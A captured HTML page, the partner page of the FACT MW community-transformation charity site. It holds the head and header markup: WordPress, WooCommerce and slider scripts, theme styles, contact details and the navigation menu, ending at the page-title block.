

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.factmw.org/partner/partner-2/
body_size: 12067
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.factmw.org/xmlrpc.php">
	
	<title>Partner 2 &#8211; FACT MW</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="FACT MW &raquo; Feed" href="https://www.factmw.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="FACT MW &raquo; Comments Feed" href="https://www.factmw.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.factmw.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.factmw.org%2Fpartner%2Fpartner-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.factmw.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.factmw.org%2Fpartner%2Fpartner-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='extraicon-css' href='https://www.factmw.org/wp-content/plugins/fundrize-addons//assets/donate-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.factmw.org/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.factmw.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='charitable-styles-css' href='https://www.factmw.org/wp-content/plugins/charitable/assets/css/charitable.min.css?ver=1.8.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.factmw.org/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='awsm-team-css' href='https://www.factmw.org/wp-content/plugins/awsm-team/css/team.min.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='fundrize-google-font-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fundrize-google-font-montserrat-css' href='//fonts.googleapis.com/css?family=Montserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fundrize-theme-style-css' href='https://www.factmw.org/wp-content/themes/factmw/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fundrize-visual-composer-css' href='https://www.factmw.org/wp-content/themes/factmw/assets/css/visual-composer.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.factmw.org/wp-content/themes/factmw/assets/css/animate.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='animsition-css' href='https://www.factmw.org/wp-content/themes/factmw/assets/css/animsition.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.factmw.org/wp-content/themes/factmw/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.factmw.org/wp-content/themes/factmw/assets/css/slick.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='fundrize-themecore-icons-css' href='https://www.factmw.org/wp-content/themes/factmw/assets/css/themecore-icons.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-css' href='https://www.factmw.org/wp-content/themes/factmw/assets/css/woocommerce.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='charitable-css' href='https://www.factmw.org/wp-content/themes/factmw/assets/css/charitable.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fundrize-flexslider-css' href='https://www.factmw.org/wp-content/plugins/fundrize-addons/assets/flexslider.css?ver=2.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='fundrize-owlcarousel-css' href='https://www.factmw.org/wp-content/plugins/fundrize-addons/assets/owl.carousel.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='fundrize-cubeportfolio-css' href='https://www.factmw.org/wp-content/plugins/fundrize-addons/assets/cubeportfolio.min.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='fundrize-magnificpopup-css' href='https://www.factmw.org/wp-content/plugins/fundrize-addons/assets/magnific.popup.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fundrize-vegas-css' href='https://www.factmw.org/wp-content/plugins/fundrize-addons/assets/vegas.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='fundrize-ytplayer-css' href='https://www.factmw.org/wp-content/plugins/fundrize-addons/assets/ytplayer.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='fundrize-shortcode-css' href='https://www.factmw.org/wp-content/plugins/fundrize-addons/assets/shortcodes.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.factmw.org/wp-content/plugins/charitable/assets/js/libraries/js-cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="charitable-sessions-js-extra">
/* <![CDATA[ */
var CHARITABLE_SESSION = {"ajaxurl":"https://www.factmw.org/wp-admin/admin-ajax.php","id":"","cookie_name":"charitable_session","expiration":"86400","expiration_variant":"82800","secure":"","cookie_path":"/","cookie_domain":"","generated_id":"904ec7d7de822b00744e51b228f44d15","disable_cookie":""};
//# sourceURL=charitable-sessions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.factmw.org/wp-content/plugins/charitable/assets/js/charitable-session.min.js?ver=1.8.9.1" id="charitable-sessions-js"></script>
<script type="text/javascript" src="https://www.factmw.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.factmw.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.factmw.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.factmw.org","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.factmw.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.factmw.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.factmw.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.factmw.org/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.6.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.factmw.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.factmw.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://www.factmw.org/partner/partner-2/" />
<link rel='shortlink' href='https://www.factmw.org/?p=580' />
<link rel='shortcut icon' href='https://www.factmw.org/wp-content/uploads/2021/02/faviconbar.png' type='image/x-icon'><style id="charitable-highlight-colour-styles">.campaign-raised .amount,.campaign-figures .amount,.donors-count,.time-left,.charitable-form-field a:not(.button),.charitable-form-fields .charitable-fieldset a:not(.button),.charitable-notice,.charitable-notice .errors a { color:#bf1e2e; }.campaign-progress-bar .bar,.donate-button,.charitable-donation-form .donation-amount.selected,.charitable-donation-amount-form .donation-amount.selected { background-color:#bf1e2e; }.charitable-donation-form .donation-amount.selected,.charitable-donation-amount-form .donation-amount.selected,.charitable-notice,.charitable-drag-drop-images li:hover a.remove-image,.supports-drag-drop .charitable-drag-drop-dropzone.drag-over { border-color:#bf1e2e; }</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.34 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.factmw.org/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.factmw.org/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='wc-blocks-style-css' href='https://www.factmw.org/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='css-footer-inline-css' type='text/css'>
a,.text-accent-color,#site-logo .site-logo-text:hover,.header-style-2 #top-bar .top-bar-content .content:before, .header-style-4 #top-bar .top-bar-content .content:before,#site-header .header-search-icon:hover,#main-nav > ul > li > a:hover,#main-nav > ul > li.current-menu-item > a,.nav-top-cart-wrapper .nav-shop-cart ul li a.remove,.nav-top-cart-wrapper .nav-shop-cart ul li a:hover,#site-header .fundrize-info .info-c > .title,#featured-title #breadcrumbs a:hover,#featured-title #breadcrumbs .breadcrumb-trail > a:before, #featured-title #breadcrumbs .breadcrumb-trail > span:before,.hentry .post-title a:hover,.hentry .post-meta a:hover,#footer-widgets .widget.widget_search .search-form .search-submit:before,.widget.widget_categories ul li a:hover,.widget.widget_meta ul li a:hover,.widget.widget_pages ul li a:hover,.widget.widget_archive ul li a:hover,.widget.widget_recent_entries ul li a:hover,.widget.widget_recent_comments ul li a:hover,#sidebar .widget.widget_calendar caption,#footer-widgets .widget.widget_calendar caption,#sidebar .widget.widget_links ul li a:hover,#footer-widgets .widget.widget_links ul li a:hover,#sidebar .widget.widget_recent_posts h3 a:hover,#footer-widgets .widget.widget_recent_posts h3 a:hover,#sidebar .widget.widget_calendar tbody #today a,#footer-widgets .widget.widget_categories ul li a:hover,#footer-widgets .widget.widget_meta ul li a:hover,#footer-widgets .widget.widget_pages ul li a:hover,#footer-widgets .widget.widget_archive ul li a:hover,#footer-widgets .widget.widget_recent_entries ul li a:hover,#footer-widgets .widget.widget_recent_comments ul li a:hover,#sidebar .widget.widget.widget_information ul li i,#footer-widgets .widget.widget.widget_information ul li i,#sidebar .widget.widget_recent_posts .recent-news .thumb.icon, #footer-widgets .widget.widget_recent_posts .recent-news .thumb.icon,.widget.widget_nav_menu ul li a:hover,.widget.widget_nav_menu .menu > li.current-menu-item > a,.widget.widget_nav_menu .menu > li.current-menu-item,.hentry .post-author .name,.hentry .post-related .post-item h4 a:hover,.comment-author,#bottom ul.bottom-nav > li.current-menu-item > a,.fundrize-button.outline.ol-accent,.fundrize-divider.has-icon .icon-wrap > span.accent,.fundrize-list .icon.accent,.fundrize-icon.background .icon.accent,.fundrize-icon-box.accent-outline .icon-wrap,.fundrize-icon-box.grey-outline .icon-wrap,.fundrize-icon-box .heading a:hover,.fundrize-icon-box.simple .icon-wrap,.fundrize-image-box .item .title a:hover,.fundrize-news .news-item .text-wrap .title a:hover,.fundrize-news-simple .text-wrap .title a:hover,.fundrize-counter .icon-wrap .icon.accent,.fundrize-counter .number-wrap .number.accent,.fundrize-accordions .accordion-item .accordion-heading:hover,.fundrize-accordions.style-1 .accordion-item .accordion-heading:after,.fundrize-causes .campaign .campaign-donation-stats .amount,.fundrize-causes .campaign .text-wrap .title a:hover,.single-figure .figure .amount,.single-figure .figure .days-left,#gallery-filter .cbp-filter-item:hover,.gallery-box .effect-default .text h2 a:hover,.fundrize-subscribe.style-2 .text-wrap:before,.fundrize-action-box.has-icon .heading-wrap > .text-wrap > .icon.accent,.products li .price,.products li h2:hover, .products li .product-info .add_to_cart_button:hover, .products li .added_to_cart:hover,.woo-single-post-class .summary .price,.woocommerce-page .shop_table.cart .product-name a:hover,.woocommerce-page .woocommerce-message .button, .woocommerce-page .woocommerce-info .button, .woocommerce-page .woocommerce-error .button,.woocommerce-page .product_list_widget .product-title:hover, .woocommerce-page .widget_recent_reviews .product_list_widget a:hover, .woocommerce-page .product_list_widget .mini_cart_item a:hover,.woocommerce-page .widget_product_categories ul li a:hover{color:#bf1e2e;}blockquote:before,.header-style-1 #top-bar .top-bar-socials .icons a:hover, .header-style-2 #top-bar .top-bar-socials .icons a:hover, .header-style-3 #top-bar .top-bar-socials .icons a:hover, .header-style-4 #top-bar .top-bar-socials .icons a:hover,#site-header .site-navigation-wrap,#featured-title .featured-title-heading:before,.post-media .slick-prev:hover, .post-media .slick-next:hover,.post-media .slick-dots li.slick-active button,.header-style-4 #site-header .header-aside-btn a,.fundrize-pagination ul li a.page-numbers:hover,.woocommerce-pagination .page-numbers li .page-numbers:hover,.fundrize-pagination ul li .page-numbers.current,.woocommerce-pagination .page-numbers li .page-numbers.current,.hentry .post-share a:hover:after,.comments-area .comments-title:after,.comments-area .comment-reply-title:after,.comment-reply:after,#scroll-top:hover:before,.widget.widget_categories ul li a:before, .widget.widget_meta ul li a:before, .widget.widget_pages ul li a:before, .widget.widget_archive ul li a:before,#sidebar .widget.widget_socials .socials a:hover, #footer-widgets .widget.widget_socials .socials a:hover,.button-widget a:hover,#sidebar .widget.widget_tag_cloud .tagcloud a:hover:after,#footer-widgets .widget.widget_tag_cloud .tagcloud a:hover:after,.widget_product_tag_cloud .tagcloud a:hover:after,#footer-widgets .widget .widget-title > span:after,#footer-widgets .widget.widget_recent_posts .recent-news .thumb.icon,.post-media > .post-cat a,.hentry .post-related .post-thumb .post-cat-related a,.hentry .post-tags a:hover,.nav-top-cart-wrapper .nav-shop-cart .buttons > a:first-child,.nav-top-cart-wrapper .shopping-cart-items-count,#bottom ul.bottom-nav > li.current-menu-item > a:before,#charitable-donation-form .donation-amounts .donation-amount.custom-donation-amount.selected input, #charitable-donation-form .donation-amounts .donation-amount.suggested-donation-amount.selected .amount,.fundrize-button.accent,.fundrize-button.outline:hover,.fundrize-button.dark:hover,.fundrize-button.light:hover,.fundrize-button.very-light:hover,.fundrize-button.outline.dark:hover,.fundrize-button.outline.light:hover,.fundrize-button.outline.very-light:hover,.fundrize-headings .sep,.fundrize-counter .sep.accent,.fundrize-icon.background .icon.bg-accent,.fundrize-icon-box .btn .simple-link:after,.fundrize-icon-box.accent-bg .icon-wrap,.fundrize-icon-box.accent-bg .icon-wrap:after,.fundrize-icon-box.grey-bg:hover .icon-wrap,.fundrize-icon-box.grey-bg .icon-wrap:after,.fundrize-icon-box.accent-outline:hover .icon-wrap,.fundrize-icon-box.accent-outline .icon-wrap:after,.fundrize-icon-box.grey-outline:hover .icon-wrap,.fundrize-icon-box.grey-outline .icon-wrap:after,.fundrize-image-box .item .simple-link:after,.fundrize-news .news-item .simple-link:after,#gallery-filter .cbp-filter-item.cbp-filter-item-active:before,.has-arrows .cbp-nav-next,.has-arrows .cbp-nav-prev,.bullet-style-1 .cbp-nav-pagination-active,.bullet-style-2 .cbp-nav-pagination-active ,.fundrize-lines .line-1,.fundrize-navbar .menu > li.current-nav-item > a,.fundrize-progress .progress-animate.accent,.fundrize-progress.pstyle-2 .perc > span,.fundrize-accordions.style-1 .accordion-item.active .accordion-heading,.fundrize-socials a:hover,.fundrize-socials.style-2 a:hover,.fundrize-team .socials li a:hover,.fundrize-price-table .price-table-price.accent,.fundrize-menu-list .value,.owl-theme .owl-dots .owl-dot.active span,.fundrize-causes .fundrize-progress .perc > span,.fundrize-causes .campaign .thumb-wrap .campaign-donation .dnt-button,.fundrize-causes .fundrize-progress .progress-animate,.single-figure .fundrize-progress .progress-animate,.single-title .campaign-donation .dnt-button,.single-figure .fundrize-progress .perc > span,.fundrize-subscribe.bg-accent,.fundrize-subscribe .mc4wp-form .submit-wrap input,.fundrize-tabs.style-2 .tab-title .item-title.active,.fundrize-tabs.style-3 .tab-title .item-title.active,.fundrize-action-box.accent,.product .onsale,.products li .product-info .add_to_cart_button:after, .products li .product-info .product_type_variable:after,.woocommerce-page .wc-proceed-to-checkout .button,.woocommerce-page #payment #place_order,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .widget_shopping_cart .wc-forward:hover, .woocommerce-page .widget_shopping_cart .wc-forward.checkout:hover,.woocommerce-page .widget_price_filter .price_slider_amount .button:hover{background-color:#bf1e2e;}.animsition-loading:after{border-color:#bf1e2e;}.fundrize-pagination ul li a.page-numbers:hover{border-color:#bf1e2e;}.woocommerce-pagination .page-numbers li .page-numbers:hover{border-color:#bf1e2e;}.fundrize-pagination ul li .page-numbers.current{border-color:#bf1e2e;}.woocommerce-pagination .page-numbers li .page-numbers.current{border-color:#bf1e2e;}#sidebar .widget.widget_socials .socials a:hover, #footer-widgets .widget.widget_socials .socials a:hover{border-color:#bf1e2e;}.button-widget a:hover{border-color:#bf1e2e;}#sidebar .widget.widget_tag_cloud .tagcloud a:hover:after{border-color:#bf1e2e;}#footer-widgets .widget.widget_tag_cloud .tagcloud a:hover:after{border-color:#bf1e2e;}.widget_product_tag_cloud .tagcloud a:hover:after{border-color:#bf1e2e;}.hentry .post-link a{border-color:#bf1e2e;}.hentry .post-tags a:hover{border-color:#bf1e2e;}.owl-theme .owl-dots .owl-dot.active span{border-color:#bf1e2e;}.fundrize-divider.divider-solid.accent{border-color:#bf1e2e;}.divider-icon-before.accent, .divider-icon-after.accent, .fundrize-divider.has-icon .divider-double.accent{border-color:#bf1e2e;}.fundrize-button.outline.ol-accent{border-color:#bf1e2e;}.fundrize-button.outline.dark:hover{border-color:#bf1e2e;}.fundrize-button.outline.light:hover{border-color:#bf1e2e;}.fundrize-button.outline.very-light:hover{border-color:#bf1e2e;}.fundrize-icon.outline .icon{border-color:#bf1e2e;}.fundrize-icon-box.grey-bg:hover .icon-wrap:after{border-color:#bf1e2e;}.fundrize-icon-box.accent-outline .icon-wrap{border-color:#bf1e2e;}.fundrize-icon-box.grey-outline:hover .icon-wrap{border-color:#bf1e2e;}.fundrize-navbar .menu > li.current-nav-item > a{border-color:#bf1e2e;}.fundrize-galleries #fundrize-carousel .slides > li:hover:after{border-color:#bf1e2e;}.fundrize-progress.style-2.pstyle-1 .perc > span:after{border-color:#bf1e2e;}.fundrize-causes .fundrize-progress .perc > span:after{border-color:#bf1e2e;}.single-figure .fundrize-progress .perc > span:after{border-color:#bf1e2e;}.fundrize-tabs.style-1 .tab-title .item-title.active > span{border-color:#bf1e2e;}.fundrize-tabs.style-2 .tab-title .item-title.active > span{border-color:#bf1e2e;}.fundrize-tabs.style-4 .tab-title .item-title.active > span{border-color:#bf1e2e;}.woo-single-post-class .woocommerce-tabs ul li.active > a{border-color:#bf1e2e;}.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle{border-color:#bf1e2e;}.woocommerce-page .widget_shopping_cart .wc-forward{border-color:#bf1e2e;}.woocommerce-page .widget_shopping_cart .wc-forward:hover, .woocommerce-page .widget_shopping_cart .wc-forward.checkout:hover{border-color:#bf1e2e;}.woocommerce-page .widget_price_filter .price_slider_amount .button:hover{border-color:#bf1e2e;}/*TYPOGRAPHY*/body, button, input, select, textarea, font-body{font-family:"Open Sans";}h1,h2,h3,h4,h5,h6, .font-heading, .fundrize-causes .campaign .campaign-donation-stats, #gallery-filter .cbp-filter-item, .single-figure .figure, #charitable-donation-login-form, #charitable-donation-form, .campaign .login-prompt, .woo-single-post-class .summary .product_meta > span, .products li .price, .products li .product-info .add_to_cart_button, .products li .product-info .product_type_variable{font-family:"Montserrat";}/*CUSTOMIZER STYLING*/.header-style-1 #site-header.is-fixed, .header-style-2 #site-header.is-fixed, .header-style-3 .site-navigation-wrap.is-fixed, .header-style-4 .site-navigation-wrap.is-fixed{opacity:1;}.header-style-3 #site-header .site-navigation-wrap{background-color:#bf1e2e;}#featured-title .featured-title-heading:after{opacity:1;}#featured-title #breadcrumbs .breadcrumbs-inner:after{opacity:1;}
/*# sourceURL=css-footer-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.factmw.org/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.34' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class=" sidebar-right site-layout-full-width header-style-3 menu-has-search wpb-js-composer js-comp-ver-8.6.1 vc_responsive">
<div id="wrapper" style="">
    <div id="page" class="clearfix animsition">
    	<div id="site-header-wrap">
			<!-- Top Bar -->
		    
<div id="top-bar">
    <div id="top-bar-inner" class="fundrize-container">
        <div class="top-bar-inner-wrap">
            
<div class="top-bar-content">
            <span class="welcome content">
            Welcome to FACT - Facilitators of Community Transformation        </span>
    
    </div><!-- /.top-bar-content -->


<div class="top-bar-socials">
    
    <div class="inner">
    <span class="texts">
            </span>
    <span class="icons">
    <a href="#" title="Facebook"><span class="inf-icon-facebook" aria-hidden="true"></span><span class="screen-reader-text">Facebook Profile</span></a><a href="#" title="Twitter"><span class="inf-icon-twitter" aria-hidden="true"></span><span class="screen-reader-text">Twitter Profile</span></a><a href="#" title="Youtube"><span class="inf-icon-youtube" aria-hidden="true"></span><span class="screen-reader-text">Youtube Profile</span></a><a href="#" title="LinkedIn"><span class="inf-icon-linkedin" aria-hidden="true"></span><span class="screen-reader-text">LinkedIn Profile</span></a>    </span>
    </div>
</div><!-- /.top-bar-socials -->        </div>
    </div>
</div><!-- /#top-bar -->
			<!-- Header -->
			<header id="site-header">
	            <div id="site-header-inner" class="fundrize-container">
	            	<div class="wrap-inner">
				        
<div id="site-logo" class="clearfix">
	<div id="site-logo-inner">
					<a href="https://www.factmw.org/" title="FACT MW" rel="home" class="main-logo"><img src="https://www.factmw.org/wp-content/uploads/2019/12/fact_logo_new-1-e1575310285139.png"  alt="FACT MW"  /></a>
			</div>
</div><!-- #site-logo -->

<div class="mobile-button"><span></span></div><!-- //mobile menu button -->
	<div id="header-aside">
                <div class="header-aside-btn">
            <a target="_blank" href="#"><span>DONATE</span></a>
        </div>
        
        <div class="fundrize-info">
            <div class="inner">
                
                    <div class="info-one"><div class="info-wrap">
                        <div class="info-i"><span><i class="inf-icon-phone-call"></i></span></div>
                        <div class="info-c"><span class="title">CALL NOW</span><br /><span class="subtitle">(+265) 211 643 884</span></div>
                    </div></div>
                    <div class="info-two"><div class="info-wrap">
                        <div class="info-i"><span><i class="inf-icon-envelope2"></i></span></div>
                        <div class="info-c"><span class="title">EMAIL US</span><br /><span class="subtitle">hello@factmw.org</span></div>
                    </div></div>            </div>
        </div>
	</div>



			        </div>
	            </div><!-- /#site-header-inner -->

	            
<div class="site-navigation-wrap">
<div class="fundrize-container inner">
	
<nav id="main-nav" class="main-nav">
	<ul id="menu-primary-menu" class="menu"><li id="menu-item-2327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2327"><a href="https://www.factmw.org/">HOME</a></li>
<li id="menu-item-2364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2364"><a href="#">ABOUT US</a>
<ul class="sub-menu">
	<li id="menu-item-2363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2363"><a href="https://www.factmw.org/about-us/">OVERVIEW</a></li>
	<li id="menu-item-2333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2333"><a href="https://www.factmw.org/about-us/board-member/">BOARD MEMBERS</a></li>
	<li id="menu-item-2356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2356"><a href="https://www.factmw.org/about-us/secretariat/">SECRETARIAT</a></li>
</ul>
</li>
<li id="menu-item-2396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2396"><a href="https://www.factmw.org/our-work/">OUR WORK</a></li>
<li id="menu-item-1756" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1756"><a href="https://www.factmw.org/news-events/">NEWS &#038; EVENTS</a></li>
<li id="menu-item-1372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1372"><a href="https://www.factmw.org/contact-us/">GET INVOLVED</a></li>
</ul></nav>

<ul class="nav-extend active">
		<li class="ext"><form role="search" method="get" action="https://www.factmw.org/" class="search-form">
	<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" />
	<button type="submit" class="search-submit" title="Search">SEARCH</button>
</form>
</li>
	
	</ul>


<div id="header-search">
	<a class="header-search-icon" href="#"><span class="inf-icon-magnifier9"></span></a>
	<form role="search" method="get" class="header-search-form" action="https://www.factmw.org/">
		<label class="screen-reader-text">Search for:</label>
		<input type="text" value="" name="s" class="header-search-field" placeholder="Type and hit enter..." />
		<button type="submit" class="header-search-submit" title="Search">
			Search		</button>

		<!-- <input type="hidden" name="post_type" value="product" /> -->
		<input type="hidden" name="post_type" value="post" />
	</form>
</div><!-- /#header-search -->

</div>
</div>
			</header><!-- /#site-header -->
		</div><!-- /#site-header-wrap -->

		
<div id="featured-title" class="clearfix featured-title-left" style="">
